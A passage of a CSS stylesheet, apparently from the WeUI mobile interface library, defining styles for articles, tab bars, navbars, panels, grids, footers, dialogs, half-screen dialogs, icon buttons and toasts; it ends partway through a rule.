.weui-article h1,.weui-article h2,.weui-article h3,.weui-article h4,.weui-article h5,.weui-article h6 {
  line-height: 1.4;
}

.weui-article h1 {
  font-size: 22px;
  font-weight: 500;
  margin-bottom: 48px;
  text-align: center;
}

.weui-article h2 {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 16px;
}

.weui-article h3 {
  font-size: 17px;
  font-weight: 500;
  margin-bottom: 8px;
}

.weui-article h4 {
  font-size: 17px;
  font-weight: 400;
  margin-bottom: 4px;
}

.weui-article h5,.weui-article h6 {
  font-weight: 400;
}

.weui-article * {
  max-width: 100%;
  box-sizing: border-box;
  word-wrap: break-word;
}

.weui-article img {
  vertical-align: bottom;
}

.weui-article p {
  margin: 0 0 24px;
}

.weui-article ol,.weui-article ul {
  list-style: none;
  margin-bottom: 24px;
}

.weui-article ol ol,.weui-article ul ol,.weui-article ol ul,.weui-article ul ul {
  padding-left: 16px;
  margin-bottom: 0;
}

.weui-tabbar {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  position: relative;
  z-index: 500;
  background-color: #f7f7f7;
  background-color: var(--weui-BG-1);
}

.weui-tabbar:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-tabbar__item {
  display: block;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  padding: 8px 0;
  padding-bottom: calc(8px + constant(safe-area-inset-bottom));
  padding-bottom: calc(8px + env(safe-area-inset-bottom));
  font-size: 0;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  text-align: center;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-tabbar__item:first-child {
  padding-left: constant(safe-area-inset-left);
  padding-left: env(safe-area-inset-left);
}

.weui-tabbar__item:last-child {
  padding-right: constant(safe-area-inset-right);
  padding-right: env(safe-area-inset-right);
}

.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon>i,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__label {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-tabbar__icon {
  display: inline-block;
  font-size: 10px;
  width: 2.8em;
  height: 2.8em;
  margin-bottom: 2px;
}

i.weui-tabbar__icon,.weui-tabbar__icon>i {
  font-size: 24px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-tabbar__icon img {
  width: 100%;
  height: 100%;
}

.weui-tabbar__label {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  font-size: 10px;
  line-height: 1.4;
}

.weui-navbar {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  position: relative;
  z-index: 500;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  padding-top: constant(safe-area-inset-top);
  padding-top: env(safe-area-inset-top);
}

.weui-navbar:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-navbar+.weui-tab__panel {
  padding-bottom: constant(safe-area-inset-bottom);
  padding-bottom: env(safe-area-inset-bottom);
}

.weui-navbar__item {
  position: relative;
  display: block;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  padding: 16px 0;
  padding-top: calc(16px + constant(safe-area-inset-top));
  padding-top: calc(16px + env(safe-area-inset-top));
  text-align: center;
  font-size: 17px;
  line-height: 1.41176471;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-navbar__item:active {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-navbar__item.weui-bar__item_on {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-navbar__item:after {
  content: " ";
  position: absolute;
  right: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-right: 1px solid rgba(0,0,0,0.1);
  border-right: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
}

.weui-navbar__item:first-child {
  padding-left: constant(safe-area-inset-left);
  padding-left: env(safe-area-inset-left);
}

.weui-navbar__item:last-child {
  padding-right: constant(safe-area-inset-right);
  padding-right: env(safe-area-inset-right);
}

.weui-navbar__item:last-child:after {
  display: none;
}

.weui-tab {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  box-sizing: border-box;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
}

.weui-tab__panel {
  box-sizing: border-box;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}

.weui-tab__content {
  display: none;
}

.weui-progress {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-progress__bar {
  background-color: #ededed;
  background-color: var(--weui-BG-0);
  height: 3px;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}

.weui-progress__inner-bar {
  width: 0;
  height: 100%;
  background-color: #07c160;
  background-color: var(--weui-BRAND);
}

.weui-progress__opr {
  display: block;
  margin-left: 15px;
  font-size: 0;
}

.weui-panel {
  background-color: #fff;
  background-color: var(--weui-BG-2);
  margin-top: 10px;
  position: relative;
  overflow: hidden;
}

.weui-panel:first-child {
  margin-top: 0;
}

.weui-panel:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-panel:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-panel .weui-cells:after {
  display: none;
}

.weui-panel__hd {
  padding: 16px 16px 13px;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  font-size: 15px;
  font-weight: 500;
  position: relative;
}

.weui-panel__hd:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
  left: 15px;
}

.weui-media-box {
  padding: 16px;
  position: relative;
}

.weui-media-box:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
  left: 16px;
}

.weui-media-box:first-child:before {
  display: none;
}

a.weui-media-box {
  color: #000;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

a.weui-media-box:active {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-media-box__title {
  display: block;
  font-weight: 400;
  font-size: 17px;
  line-height: 1.4;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  width: auto;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  word-wrap: normal;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
}

.weui-media-box__desc {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  font-size: 14px;
  line-height: 1.4;
  padding-top: 4px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
}

.weui-media-box__info {
  display: block;
  margin-top: 16px;
  padding-bottom: 4px;
  font-size: 13px;
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  line-height: 1em;
  list-style: none;
  overflow: hidden;
}

.weui-media-box__info__meta {
  float: left;
  padding-right: 1em;
}

.weui-media-box__info__meta_extra {
  padding-left: 1em;
  border-left: 1px solid rgba(0,0,0,0.3);
  border-left: 1px solid var(--weui-FG-2);
}

.weui-media-box_appmsg {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-media-box_appmsg .weui-media-box__hd {
  margin-right: 16px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
}

.weui-media-box_appmsg .weui-media-box__thumb {
  width: 100%;
  max-height: 100%;
  vertical-align: top;
}

.weui-media-box_appmsg .weui-media-box__bd {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  min-width: 0;
}

.weui-media-box_small-appmsg {
  padding: 0;
}

.weui-media-box_small-appmsg .weui-cells {
  margin-top: 0;
}

.weui-media-box_small-appmsg .weui-cells:before {
  display: none;
}

.weui-grids {
  position: relative;
  overflow: hidden;
}

.weui-grids:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-grids:after {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-left: 1px solid rgba(0,0,0,0.1);
  border-left: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
}

.weui-grid {
  position: relative;
  float: left;
  padding: 20px 10px;
  width: 33.33333333%;
  box-sizing: border-box;
}

.weui-grid:before {
  content: " ";
  position: absolute;
  right: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-right: 1px solid rgba(0,0,0,0.1);
  border-right: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
}

.weui-grid:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-grid:active {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-grid__icon {
  width: 28px;
  height: 28px;
  margin: 0 auto;
}

.weui-grid__icon img {
  display: block;
  width: 100%;
  height: 100%;
}

.weui-grid__icon+.weui-grid__label {
  margin-top: 4px;
}

.weui-grid__label {
  display: block;
  text-align: center;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  font-size: 14px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.weui-footer {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  font-size: 14px;
  line-height: 1.4;
  text-align: center;
}

.weui-footer a,.weui-footer navigator {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-footer navigator {
  display: inline;
}

.weui-footer_fixed-bottom {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  padding-top: 16px;
  padding-bottom: 16px;
  padding-bottom: calc(16px + constant(safe-area-inset-bottom));
  padding-bottom: calc(16px + env(safe-area-inset-bottom));
  left: constant(safe-area-inset-left);
  left: env(safe-area-inset-left);
  right: constant(safe-area-inset-right);
  right: env(safe-area-inset-right);
}

.weui-footer__links {
  font-size: 0;
}

.weui-footer__link {
  display: inline-block;
  vertical-align: top;
  margin: 0 8px;
  position: relative;
  font-size: 14px;
}

.weui-footer__link:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-left: 1px solid rgba(0,0,0,0.1);
  border-left: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
  left: -8px;
  top: 0.36em;
  bottom: 0.36em;
}

.weui-footer__link:first-child:before {
  display: none;
}

.weui-footer__text {
  padding: 0 16px;
  font-size: 12px;
  color: #405af5;
}

.weui-flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
}

.weui-flex__item {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}

.weui-dialog {
  position: fixed;
  z-index: 5000;
  top: 50%;
  left: 16px;
  right: 16px;
  -webkit-transform: translate(0,-50%);
  transform: translate(0,-50%);
  background-color: #fff;
  background-color: var(--weui-BG-2);
  text-align: center;
  border-radius: 12px;
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  max-height: 90%;
}

.weui-dialog__hd {
  padding: 32px 24px 16px;
}

.weui-dialog__title {
  font-weight: 700;
  font-size: 17px;
  line-height: 1.4;
}

.weui-dialog__bd {
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  padding: 0 24px;
  margin-bottom: 32px;
  font-size: 17px;
  line-height: 1.4;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-dialog__bd:first-child {
  min-height: 40px;
  padding: 32px 24px 0;
  font-weight: 700;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.weui-dialog__ft {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
}

.weui-dialog__ft:after {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-DIALOG-LINE-COLOR);
  color: rgba(0,0,0,0.1);
  color: var(--weui-DIALOG-LINE-COLOR);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-dialog__btn {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  display: block;
  line-height: 1.41176471;
  padding: 16px 0;
  font-size: 17px;
  color: #576b95;
  color: var(--weui-LINK);
  font-weight: 700;
  text-decoration: none;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  position: relative;
  overflow: hidden;
}

.weui-dialog__btn:active {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-dialog__btn:after {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-left: 1px solid rgba(0,0,0,0.1);
  border-left: 1px solid var(--weui-DIALOG-LINE-COLOR);
  color: rgba(0,0,0,0.1);
  color: var(--weui-DIALOG-LINE-COLOR);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
}

.weui-dialog__btn:first-child:after {
  display: none;
}

.weui-dialog__btn_default {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-HALF);
}

.weui-skin_android .weui-dialog {
  text-align: left;
  box-shadow: 0 6px 30px 0 rgba(0,0,0,0.1);
}

.weui-skin_android .weui-dialog__title {
  font-size: 22px;
  line-height: 1.4;
}

.weui-skin_android .weui-dialog__hd {
  text-align: left;
}

.weui-skin_android .weui-dialog__bd {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  text-align: left;
}

.weui-skin_android .weui-dialog__bd:first-child {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-skin_android .weui-dialog__ft {
  display: block;
  text-align: right;
  line-height: 40px;
  min-height: 40px;
  padding: 0 24px 16px;
}

.weui-skin_android .weui-dialog__ft:after {
  display: none;
}

.weui-skin_android .weui-dialog__btn {
  display: inline-block;
  vertical-align: top;
  padding: 0 0.8em;
}

.weui-skin_android .weui-dialog__btn:after {
  display: none;
}

.weui-skin_android .weui-dialog__btn:last-child {
  margin-right: -0.8em;
}

.weui-skin_android .weui-dialog__btn_default {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-HALF);
}

@media screen and (min-width:352px) {
  .weui-dialog {
    width: 320px;
    margin: 0 auto;
  }
}

.weui-half-screen-dialog {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  min-height: 255px;
  max-height: 75%;
  z-index: 5000;
  line-height: 1.4;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  border-top-left-radius: 12px;
  border-top-right-radius: 12px;
  overflow: hidden;
  padding: 0 24px;
  padding: 0 calc(24px + constant(safe-area-inset-right)) constant(safe-area-inset-bottom) calc(24px + constant(safe-area-inset-left));
  padding: 0 calc(24px + env(safe-area-inset-right)) env(safe-area-inset-bottom) calc(24px + env(safe-area-inset-left));
  box-sizing: border-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
}

@media only screen and (max-device-height:558px) {
  .weui-half-screen-dialog {
    max-height: calc(100% - 16px);
  }
}

.weui-half-screen-dialog__hd {
  min-height: 64px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}

.weui-half-screen-dialog__hd .weui-icon-btn,.weui-half-screen-dialog__hd .weui-btn_icon {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  color: inherit;
}

.weui-half-screen-dialog__hd .weui-icon-btn:active,.weui-half-screen-dialog__hd .weui-btn_icon:active {
  opacity: 0.5;
}

.weui-half-screen-dialog__hd__side {
  position: relative;
  left: -8px;
}

.weui-half-screen-dialog__hd__main {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}

.weui-half-screen-dialog__hd__side+.weui-half-screen-dialog__hd__main {
  text-align: center;
  padding: 0 40px;
}

.weui-half-screen-dialog__hd__main+.weui-half-screen-dialog__hd__side {
  right: -8px;
  left: auto;
}

.weui-half-screen-dialog__hd__main+.weui-half-screen-dialog__hd__side .weui-icon-btn,.weui-half-screen-dialog__hd__main+.weui-half-screen-dialog__hd__side .weui-btn_icon {
  right: 0;
}

.weui-half-screen-dialog__title {
  display: block;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  font-weight: 700;
  font-size: 15px;
}

.weui-half-screen-dialog__subtitle {
  display: block;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  font-size: 10px;
}

.weui-half-screen-dialog__bd {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  min-height: 0;
  overflow-y: auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
  padding-bottom: 56px;
  font-size: 14px;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-half-screen-dialog__desc {
  font-size: 17px;
  font-weight: 700;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  line-height: 1.4;
}

.weui-half-screen-dialog__tips {
  padding-top: 16px;
  font-size: 14px;
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  line-height: 1.4;
}

.weui-half-screen-dialog__ft {
  padding: 0 0 64px;
  text-align: center;
}

.weui-half-screen-dialog__ft .weui-btn:nth-last-child(n+2),.weui-half-screen-dialog__ft .weui-btn:nth-last-child(n+2)+.weui-btn {
  display: inline-block;
  vertical-align: top;
  margin: 0 8px;
  width: 120px;
}

.weui-half-screen-dialog__btn-area {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.weui-half-screen-dialog__btn-area .weui-btn {
  width: 184px;
  padding-left: 16px;
  padding-right: 16px;
}

.weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2),.weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2)+.weui-btn {
  margin: 0 8px;
  width: 136px;
}

.weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2):first-child,.weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2)+.weui-btn:first-child {
  margin-left: 0;
}

.weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2):last-child,.weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2)+.weui-btn:last-child {
  margin-right: 0;
}

.weui-half-screen-dialog__btn-area+.weui-half-screen-dialog__attachment-area {
  margin-top: 24px;
  margin-bottom: -34px;
}

.weui-half-screen-dialog_btn-wrap .weui-half-screen-dialog__btn-area {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
}

.weui-half-screen-dialog_btn-wrap .weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2),.weui-half-screen-dialog_btn-wrap .weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2)+.weui-btn {
  width: 184px;
  margin: 16px 0 0;
}

.weui-half-screen-dialog_btn-wrap .weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2):first-child,.weui-half-screen-dialog_btn-wrap .weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2)+.weui-btn:first-child {
  margin-top: 0;
}

.weui-half-screen-dialog_large {
  max-height: none;
  top: 16px;
}

.weui-icon-more {
  -webkit-mask: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E  %3Cpath fill-opacity='.9' fill-rule='evenodd' d='M5 10.25a1.75 1.75 0 1 1 0 3.5 1.75 1.75 0 0 1 0-3.5zm7 0a1.75 1.75 0 1 1 0 3.5 1.75 1.75 0 0 1 0-3.5zm7 0a1.75 1.75 0 1 1 0 3.5 1.75 1.75 0 0 1 0-3.5z'/%3E%3C/svg%3E") no-repeat 50% 50%;
  mask: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E  %3Cpath fill-opacity='.9' fill-rule='evenodd' d='M5 10.25a1.75 1.75 0 1 1 0 3.5 1.75 1.75 0 0 1 0-3.5zm7 0a1.75 1.75 0 1 1 0 3.5 1.75 1.75 0 0 1 0-3.5zm7 0a1.75 1.75 0 1 1 0 3.5 1.75 1.75 0 0 1 0-3.5z'/%3E%3C/svg%3E") no-repeat 50% 50%;
}

.weui-icon-slide-down {
  -webkit-mask-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='24' height='24' viewBox='0 0 24 24'%3E  %3Cdefs%3E    %3Crect id='dda90263-a290-4594-926f-6aba8cb4779f-a' width='24' height='24' x='0' y='0' rx='12'/%3E  %3C/defs%3E  %3Cg fill='none' fill-rule='evenodd'%3E    %3Cmask id='dda90263-a290-4594-926f-6aba8cb4779f-b' fill='%23fff'%3E      %3Cuse xlink:href='%23dda90263-a290-4594-926f-6aba8cb4779f-a'/%3E    %3C/mask%3E    %3Cuse fill='%23000' fill-opacity='.05' xlink:href='%23dda90263-a290-4594-926f-6aba8cb4779f-a'/%3E    %3Cg fill-opacity='.9' mask='url(%23dda90263-a290-4594-926f-6aba8cb4779f-b)'%3E      %3Cpath fill='%23000' d='M11.407 15.464L6.693 10.75l1.179-1.179 4.125 4.125 4.124-4.125L17.3 10.75l-4.714 4.714a.833.833 0 0 1-1.179 0z'/%3E    %3C/g%3E  %3C/g%3E%3C/svg%3E");
  mask-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='24' height='24' viewBox='0 0 24 24'%3E  %3Cdefs%3E    %3Crect id='dda90263-a290-4594-926f-6aba8cb4779f-a' width='24' height='24' x='0' y='0' rx='12'/%3E  %3C/defs%3E  %3Cg fill='none' fill-rule='evenodd'%3E    %3Cmask id='dda90263-a290-4594-926f-6aba8cb4779f-b' fill='%23fff'%3E      %3Cuse xlink:href='%23dda90263-a290-4594-926f-6aba8cb4779f-a'/%3E    %3C/mask%3E    %3Cuse fill='%23000' fill-opacity='.05' xlink:href='%23dda90263-a290-4594-926f-6aba8cb4779f-a'/%3E    %3Cg fill-opacity='.9' mask='url(%23dda90263-a290-4594-926f-6aba8cb4779f-b)'%3E      %3Cpath fill='%23000' d='M11.407 15.464L6.693 10.75l1.179-1.179 4.125 4.125 4.124-4.125L17.3 10.75l-4.714 4.714a.833.833 0 0 1-1.179 0z'/%3E    %3C/g%3E  %3C/g%3E%3C/svg%3E");
}

.weui-icon-btn.weui-icon-btn {
  outline: 0;
  -webkit-appearance: none;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  border-width: 0;
  background-color: transparent;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  font-size: 0;
  width: auto;
  height: auto;
}

.weui-icon-btn_goback.weui-icon-btn_goback {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  width: 1.2em;
  height: 2.4em;
  -webkit-mask: url("/static/fonts/5a2987d7879c4f909c4694b67125f093.woff") no-repeat 50% 50%;
  mask: url("/static/fonts/5a2987d7879c4f909c4694b67125f093.woff") no-repeat 50% 50%;
}

.weui-icon-btn_close.weui-icon-btn_close {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  width: 1.4em;
  height: 2.4em;
  -webkit-mask: url("/static/fonts/8b6a563fe3dd4692b2eccbd09eb23428.woff") no-repeat 50% 50%;
  mask: url("/static/fonts/8b6a563fe3dd4692b2eccbd09eb23428.woff") no-repeat 50% 50%;
}

.weui-toast {
  position: fixed;
  z-index: 5000;
  font-size: 10px;
  width: 13.6em;
  height: 13.6em;
  top: 40%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  text-align: center;
  border-radius: 12px;
  color: rgba(255,255,255,0.9);
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  background-color: #4c4c4c;
  background-color: var(--weui-BG-4);
  box-sizing: border-box;
  line-height: 1.4;
}

.weui-toast_text {
  width: auto;
  height: auto;
  min-width: 152px;
  max-width: 216px;
  padding: 12px 0;
}

.weui-toast_text .weui-toast__content {
  font-size: 14px;
}

.weui-icon_toast {
  display: block;
  margin-bottom: 16px;
}

.weui-icon_toast.weui-icon_toast {
  width: 4em;
  height: 4em;
}

.weui-icon_toast.weui-icon-success-no-circle {
  color: rgba(255,255,255,0.9);
}

.weui-icon_toast.weui-icon-warn {
  color: rgba(255,255,255,0.9);
}

.weui-icon_toast.weui-loading {
  width: 3.6em;
  height: 3.6em;
}

.weui-icon_toast.weui-primary-loading {
  width: 1em;
  height: 1em;
  font-size: 40px;
  color: #ededed;
}

.weui-icon_toast.weui-primary-loading:before {
  border-width: 4px 0 4px 4px;
}

.weui-icon_toast.weui-primary-loading:after {
  border-width: 4px 4px 4px 0;
}

.weui-icon_toast.weui-primary-loading .weui-primary-loading__dot {
  width: 4px;
  height: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.weui-toast__content {
  font-size: 17px;
  padding: 0 12px;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
}

.weui-toast_text-more .weui-icon_toast {
